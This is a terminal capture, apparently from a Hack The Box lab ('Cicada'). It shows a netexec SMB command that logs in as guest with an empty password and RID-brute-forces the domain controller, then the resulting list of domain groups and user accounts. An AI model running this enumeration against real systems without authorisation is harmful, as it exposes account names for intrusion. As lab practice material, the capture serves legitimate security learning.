 ┌──(kali㉿kali)-[~/Desktop/cicada]
└─$ nxc smb cicada.htb -u 'guest' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)